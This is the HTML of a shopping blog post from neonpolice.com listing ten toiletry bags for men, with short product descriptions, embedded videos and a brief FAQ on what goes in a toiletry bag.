<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#List_of_the_Best_Toiletry_Bags_for_Men" >List of the Best Toiletry Bags for Men</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_Nomatic_Toiletry_Bag_20" >1. Nomatic Toiletry Bag 2.0</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_REI_Co-op_Shower_Roll" >2. REI Co-op Shower Roll</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Kodiak_Leather_Toiletry_Bag" >3. Kodiak Leather Toiletry Bag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Peak_Design_Wash_Bag" >4. Peak Design Wash Bag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_EBAGS_Portage_Toiletry_Kit" >5. EBAGS Portage Toiletry Kit</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Aer_Travel_Kit" >6. Aer Travel Kit</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Patagonia_Black_Hole_Cube_10L" >7. Patagonia Black Hole Cube 10L</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_Goodfellow_Co_Olive_Diagonal_Zip_Kit" >8. Goodfellow&amp; Co Olive Diagonal Zip Kit</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#9_Dopp_Mens_Veneto_Traditional_Framed_Kit-Leather" >9. Dopp Men&#8217;s Veneto Traditional Framed Kit-Leather</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#10_Leatherology_Double-Zip_Toiletry_Bag" >10. Leatherology Double-Zip Toiletry Bag</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#FAQs" >FAQ&#8217;s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="List_of_the_Best_Toiletry_Bags_for_Men"></span>List of the Best Toiletry Bags for Men<span class="ez-toc-section-end"></span></h2>
<p>There are various options for toiletry bags for men that you can choose from and purchase. The list of the best toiletry bags for men is as follows:</p>
<h3><span class="ez-toc-section" id="1_Nomatic_Toiletry_Bag_20"></span>1. Nomatic Toiletry Bag 2.0<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3597" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3597" class="size-full wp-image-3597" src="https://neonpolice.com/wp-content/uploads/2022/11/1-5.webp" alt="This clean and durable offering from Nomatic sets the bar high since it contains water" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/1-5.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/1-5-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/1-5-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/1-5-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/1-5-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3597" class="wp-caption-text">Nomatic Toiletry Bag 2.0 | Neonpolice</p></div>
<p>Toiletry bags are not all made equal. This clean and durable offering from Nomatic sets the bar high since it contains water and stain-resistant fiber that provides more life and usage than defective items. The bag is neatly categorized, so everything has a home, and you can keep your paracetamol separate from your shampoo. The external toothbrush compartment is another fantastic idea that allows for easy access while keeping it separate so that it does not spill into everything else when wet. These features make it one of the best toiletry bags for men.</p>
<hr />
<p>Also Read: <a href="https://neonpolice.com/menstrual-cup-for-women/" target="_blank" rel="noopener">13 Top Menstrual Cup for Women in 2023</a></p>
<hr />
<h3><span class="ez-toc-section" id="2_REI_Co-op_Shower_Roll"></span>2. REI Co-op Shower Roll<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3598" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3598" class="size-full wp-image-3598" src="https://neonpolice.com/wp-content/uploads/2022/11/2-5.webp" alt="Shower Roll is an excellent option if you’re searching for a decent travel toiletry bag." width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/2-5.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/2-5-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/2-5-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/2-5-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/2-5-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3598" class="wp-caption-text">REI Co-op Shower Roll | Neonpolice</p></div>
<p>REI has released fantastic goods in recent years, typically cheaper than many well-known names they offer in-store. Their Shower Roll is an excellent option if you&#8217;re searching for a decent travel toiletry bag. This toiletry kit includes a big mesh pocket, a small stash pocket, and a removable bottom compartment with transparent glass for organizing your necessities. A removable translucent pouch is ideal for TSA inspections or when you don&#8217;t want to bring your complete toiletries kit into the restroom. The webbing strap that loops around the bag also serves as a hanger, making it one of the best toiletry bags for men.</p>
<hr />
<p>Also Read: <a href="https://neonpolice.com/best-hair-dryers/" target="_blank" rel="noopener">8 Leading Hair Dryers for Every Hair Types</a></p>
<hr />
<h3><span class="ez-toc-section" id="3_Kodiak_Leather_Toiletry_Bag"></span>3. Kodiak Leather Toiletry Bag<span class="ez-toc-section-end"></span></h3>
<p><iframe title="Kodiak Leather Co. : Leather Toiletry Bag" width="1170" height="658" src="https://www.youtube.com/embed/K09jau0NXxk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>If you&#8217;re looking for a unique toiletry bag, consider this gorgeous leather toiletry bag from Kodiak. The most common issue with most toiletry bags is that the everyday exposure to shower steam, water splashes, and errant toothpaste splodges takes its toll and wears the bag down. On the other hand, this one is a tough, single-grade water-resistant leather toiletry bag for men that will endure forever. Most of the toiletry bags on this list are utilitarian, but this one is beautiful and manly. It has a simple design with one main compartment and one zip pocket on the inside side wall made of solid-quality nylon liner.</p>
<hr />
<h3><span class="ez-toc-section" id="4_Peak_Design_Wash_Bag"></span>4. Peak Design Wash Bag<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3599" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3599" class="wp-image-3599 size-full" src="https://neonpolice.com/wp-content/uploads/2022/11/3-5.webp" alt="The main interior pocket is separated into two sections" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/3-5.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/3-5-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/3-5-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/3-5-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/3-5-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3599" class="wp-caption-text">Peak Design Wash Bag | Neonpolice</p></div>
<p>There are several pockets and intelligently crafted separators. The main interior pocket is separated into two sections and may accommodate a 12-ounce bottle or electric razor. In the bag&#8217;s center is a magnetically closed toothbrush compartment to keep your toothbrush apart from your other liquids. There&#8217;s a razor pocket outside where I put my blade, tweezers, and other tiny tools. The inside mesh pockets are silicone-coated, making them more straightforward to clean than regular mesh pockets. As an added plus, all pockets should be clean inside out. While it is not created exclusively for women&#8217;s toiletries, it is one of the most smartly constructed bags in terms of organization, so it works well for make-up and other essentials, which makes it one of the best toiletry bags for men.</p>
<hr />
<h3><span class="ez-toc-section" id="5_EBAGS_Portage_Toiletry_Kit"></span>5. EBAGS Portage Toiletry Kit<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3600" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3600" class="wp-image-3600 size-full" src="https://neonpolice.com/wp-content/uploads/2022/11/4-5.webp" alt="The bag includes a U-shaped opening" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/4-5.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/4-5-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/4-5-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/4-5-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/4-5-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3600" class="wp-caption-text">EBAGS Portage Toiletry Kit | Neonpolice</p></div>
<p>The Portage Toiletry kit is an excellent option if you carry a lot of bottles. It rests flat and features a massive room for bottles in the central part and mesh pockets to keep your travel essentials secure. The bag includes a U-shaped opening and a few elastic bands for storing your razor and make-up brushes. Zippers and zipper pulls are functional. It has a detachable hanging hook, which is convenient. The Portage toiletry kit is also available in three different sizes. Because this is a large toiletry bag, it is more suited for road trips rather than flying, where you must be mindful of travel-sized amenities.</p>
<hr />
<h3><span class="ez-toc-section" id="6_Aer_Travel_Kit"></span>6. Aer Travel Kit<span class="ez-toc-section-end"></span></h3>
<p><iframe title="Aer Travel Pack 3 - Features Walkthrough" width="1170" height="658" src="https://www.youtube.com/embed/slGZCNuOpQw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Barron Cuadro, the founder and editor of Effortless Gent recommends this hanging toiletry bag from the travel accessories brand Aer. The robust ballistic nylon shell, which he claims is &#8220;super durable and simple to clean,&#8221; is the first thing you&#8217;ll notice. Ballistic nylon was developed during WWII and used to protect military coats from shrapnel, so it will undoubtedly withstand regular travel. It&#8217;s also water resistant, making it ideal for Dopp kits. When you open it, you&#8217;ll see that it unzips completely, allowing you to see everything within.</p>
<hr />
<h3><span class="ez-toc-section" id="7_Patagonia_Black_Hole_Cube_10L"></span>7. Patagonia Black Hole Cube 10L<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3601" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3601" class="wp-image-3601 size-full" src="https://neonpolice.com/wp-content/uploads/2022/11/5-5.webp" alt="It would help if you sometimes thought outside the box to discover the best answer to an issue." width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/5-5.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/5-5-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/5-5-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/5-5-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/5-5-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3601" class="wp-caption-text">Patagonia Black Hole Cube 10L | Neonpolice</p></div>
<p>It would help if you sometimes thought outside the box to discover the best answer to an issue. Bags that aren&#8217;t precisely Dopp kits, like this Patagonia packing cube, may be the ideal way to store your essentials. It contains material suitable for the outdoors, much like the rest of their items. Matt Kays, a senior vice president at PR Consulting, prefers this Patagonia jacket because of its ripstop, almost unbreakable exterior. He has two: one as a travel Dopp kit and the other as a wet bag to keep his belongings when he travels to the beach so that you can tell the water resistance is serious.</p>
<hr />
<h3><span class="ez-toc-section" id="8_Goodfellow_Co_Olive_Diagonal_Zip_Kit"></span>8. Goodfellow&amp; Co Olive Diagonal Zip Kit<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3602" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3602" class="wp-image-3602 size-full" src="https://neonpolice.com/wp-content/uploads/2022/11/6-3.webp" alt="The flat base also allows it to open out wide" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/6-3.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/6-3-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/6-3-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/6-3-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/6-3-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3602" class="wp-caption-text">Goodfellow&amp; Co Olive Diagonal Zip Kit | Neonpolice</p></div>
<p>Even though it does not open to lay flat, the diagonal zipper that opens all the way around allows you easy access to all the things within. It&#8217;s also intended to have a broad, flat bottom when fully unzipped, so it&#8217;ll fit in your bag yet be roomy when put on a counter. The flat base also allows it to open out wide, something Tim Melideo, owner of the menswear website Stay Classic, appreciates. It&#8217;s a canvas bag, so it&#8217;s sturdy, robust, and inexpensive, making it one of the best toiletry bags for men.</p>
<hr />
<h3><span class="ez-toc-section" id="9_Dopp_Mens_Veneto_Traditional_Framed_Kit-Leather"></span>9. Dopp Men&#8217;s Veneto Traditional Framed Kit-Leather<span class="ez-toc-section-end"></span></h3>
<p><iframe title="Leather Dopp Kit with Handle" width="1170" height="658" src="https://www.youtube.com/embed/8NzaYciOvGk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Here&#8217;s the original Dopp model, which inspired the name of these kits. Because it&#8217;s constructed of leather, it&#8217;s both durable and luxurious. It&#8217;s long — a foot, to be exact — which makes it one of the best toiletry bags for men. When checking a suitcase, it is ideal for rectangular objects like a hairbrush or full-size goods. Like a historical doctor&#8217;s bag, the kit has a flat bottom, a broad opening, and a handy carry loop.</p>
<hr />
<h3><span class="ez-toc-section" id="10_Leatherology_Double-Zip_Toiletry_Bag"></span>10. Leatherology Double-Zip Toiletry Bag<span class="ez-toc-section-end"></span></h3>
<div id="attachment_3603" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-3603" class="wp-image-3603 size-full" src="https://neonpolice.com/wp-content/uploads/2022/11/7-2.webp" alt="It feels odd to recommend something too pricey for something that will undoubtedly get smeared with toothpaste" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2022/11/7-2.webp 900w, https://neonpolice.com/wp-content/uploads/2022/11/7-2-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2022/11/7-2-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2022/11/7-2-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2022/11/7-2-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-3603" class="wp-caption-text">Leatherology Double-Zip Toiletry Bag | Neonpolice</p></div>
<p>It feels odd to recommend something too pricey for something that will undoubtedly get smeared with toothpaste, but if you are willing to make a more significant investment, this leather set is a splurge I can get behind. It has a nice appearance yet is not too precious to get filthy. The outside wipes are clean, and the interior lining is water-resistant in case of a leak or spill. These twin zippered pockets are the same size, contributing to the &#8220;structural&#8221; look that drew Gray in. It&#8217;s ideal for over-packers, traveling with a spouse, or just dividing your morning and evening rituals. It is one of the best toiletry bags for men.</p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>
<p>These are some of the best <a href="https://en.wikipedia.org/wiki/Toiletry_bag" target="_blank" rel="noopener">toiletry bags for men</a> that you can choose from and purchase the best toiletry bag for men. Moreover, you can also visit the <a href="https://neonpolice.com/" target="_blank" rel="noopener">official Neonpolice website</a> for more such articles.</p>
<h2><span class="ez-toc-section" id="FAQs"></span>FAQ&#8217;s<span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><strong>What all goes in a toiletry bag?</strong></div><div class="su-spoiler-content su-u-clearfix su-u-trim">Toothbrush, toothpaste, comb, shampoo, conditioner, soap, body wash, and razors are some things people carry in their toiletry bags. </div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><strong>Why is it called toiletry?</strong></div><div class="su-spoiler-content su-u-clearfix su-u-trim">This word comes from the toilet and its relatively archaic definition of &#8220;the act of bathing, dressing, and attending to one&#8217;s appearance.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span><strong>Does toiletry bag have to be clear?</strong></div><div class="su-spoiler-content su-u-clearfix su-u-trim">It does not require toiletry bags to be transparent. When flying with liquids, utilizing a transparent bag will expedite by allowing officers to view everything quickly without additional scrutiny.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What all goes in a toiletry bag?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Toothbrush, toothpaste, comb, shampoo, conditioner, soap, body wash, and razors are some things people carry in their toiletry bags."
    }
  },{
    "@type": "Question",
    "name": "Why is it called toiletry?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "This word comes from the toilet and its relatively archaic definition of \"the act of bathing, dressing, and attending to one's appearance."
    }
  },{
    "@type": "Question",
    "name": "Does toiletry bag have to be clear?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It does not require toiletry bags to be transparent. When flying with liquids, utilizing a transparent bag will expedite by allowing officers to view everything quickly without additional scrutiny."
    }
  }]
}
</script></p>
<p><a href="https://cdn.thewirecutter.com/wp-content/uploads/2019/05/toiletrybags-lowres-2159.jpg?auto=webp&amp;quality=60&amp;crop=1.91:1&amp;width=1200" target="_blank" rel="nofollow noopener">Source1</a> <a href="https://images.squarespace-cdn.com/content/v1/60a14d1b23fc5967dbc6d034/1629161335114-SG2MALAE2GRHXEU1BDXE/DSCF4358.JPG-2.jpg" target="_blank" rel="nofollow noopener">Source2</a> <a href="https://cdn.packhacker.com/2020/03/618a906a-rei-shower-roll-small-open.jpg" target="_blank" rel="nofollow noopener">Source3</a> <a href="https://cdn.packhacker.com/2021/10/6db549ad-peak-design-small-wash-pouch-hanging.jpg" target="_blank" rel="nofollow noopener">Source4</a> <a href="https://flashpackerfamily.com/wp-content/uploads/2017/03/ebags-pack-it-flat-toiletry-bag-containing-my-toiletries.jpg" target="_blank" rel="nofollow noopener">Source5</a> <a href="https://cdn.thewirecutter.com/wp-content/media/2023/06/packingcubes-2048px-9061.jpg?auto=webp&amp;quality=75&amp;width=1024" target="_blank" rel="nofollow noopener">Source6</a> <a href="https://www.hollywoodreporter.com/wp-content/uploads/2023/07/best-toiletry-bags-H-MAIN-2023.jpg?w=1296" target="_blank" rel="nofollow noopener">Source7</a> <a href="https://image.lucrin.com/is/image/LucrinRender/1200x800/BG1024-001_VCLS_GRF_GRF/626665-626665-5d5d5d-bcbcbc-5e5e5d-5e5e5d-414243/toiletry-bag-2-compartments.jpg" target="_blank" rel="nofollow noopener">Source8</a></p>
<div class="OUTBRAIN" data-widget-id="GS_1"></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/fitness-supplements/">Top 5 Clinically Proven Fitness Supplements To Boost Strength In Athletes</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/how-to-get-motivated/">8 Ways To Get Motivated And Stay That Way!</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/walmart-christmas-trees/">5 Walmart Christmas Trees That You Can Consider Purchasing This Year</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/luggage-set/">Enjoy A Hassle-Free Travelling Experience: Luggage Set</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/men-fashion/" rel="tag">Men fashion</a><a href="https://neonpolice.com/tag/toiletry-bags/" rel="tag">toiletry bags</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3586" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/toiletry-bags-for-men/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Explore%20the%2010%20Best%20Toiletry%20Bags%20for%20Men%20-%20https://neonpolice.com/toiletry-bags-for-men/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FUntitled-design-4.webp&description=Explore+the+10+Best+Toiletry+Bags+for+Men"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Explore%20the%2010%20Best%20Toiletry%20Bags%20for%20Men %0A%0A https%3A%2F%2Fneonpolice.com%2Ftoiletry-bags-for-men%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/menstrual-cup-for-women/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-3-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/menstrual-cup-for-women/">
                    <div class="pagi-text">
                        <h5 class="prev-title">13 Top Menstrual Cup for Women in 2023</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/luxury-fashion-brands-for-kids/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-5-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/luxury-fashion-brands-for-kids/">
                    <div class="pagi-text">
                        <h5 class="next-title">5 Top Luxury Fashion Brands for Kids</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Untitled-design-7-585x390.webp"
                       href="https://neonpolice.com/walmart-photo-prints-ideas/" title="The 5 Best walmart photo prints For Your Decoration Ideas">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/walmart-photo-prints-ideas/">The 5 Best walmart photo prints For Your Decoration Ideas</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Untitled-design-18-2-585x390.webp"
                       href="https://neonpolice.com/range-of-walmart-furniture/" title="Explore The Range of Walmart Furniture For Your Home Decor Ideas">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/range-of-walmart-furniture/">Explore The Range of Walmart Furniture For Your Home Decor...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/Untitled-design-12-585x390.webp"
                       href="https://neonpolice.com/deals-for-christmas-sale/" title="Check Out the 6 Best Deals of the Extravagant Christmas Sale">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/deals-for-christmas-sale/">Check Out the 6 Best Deals of the Extravagant Christmas...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/Bed-Blanket-585x390.webp"
                       href="https://neonpolice.com/bed-blanket/" title="How To Find A Bed Blanket For Ultimate Coziness And Contentment?">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/bed-blanket/">How To Find A Bed Blanket For Ultimate Coziness And...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/Premium-Yoga-Mats-1-585x390.webp"
                       href="https://neonpolice.com/premium-yoga-mats/" title="Get Your Daily Workout At Home Started With These Premium Yoga Mats">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/premium-yoga-mats/">Get Your Daily Workout At Home Started With These Premium...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Electric-Toothbrush-585x390.webp"
                       href="https://neonpolice.com/electric-toothbrush/" title="5 Electric Toothbrush You Need to Try! ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/electric-toothbrush/">5 Electric Toothbrush You Need to Try! </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/07/womens-golf-skorts-585x390.png"
                       href="https://neonpolice.com/womens-golf-skorts/" title="Ace Your Look &#038; Game And Explore The Range Of Stylish Women&#8217;s Golf Skorts">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/womens-golf-skorts/">Ace Your Look &#038; Game And Explore The Range Of...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/11/new-look-gifts_11zon-585x390.jpg"
                       href="https://neonpolice.com/best-new-look-gifts/" title="Check Out the Best New Look Gifts for your Loved Ones">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-new-look-gifts/">Check Out the Best New Look Gifts for your Loved...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/fire-pit-seating-ideas-585x390.webp"
                       href="https://neonpolice.com/fire-pit-seating-ideas/" title="Warm Your Nights: Stylish Fire Pit Seating Ideas for Your Backyard">
													                        </a>
						                        <h3>
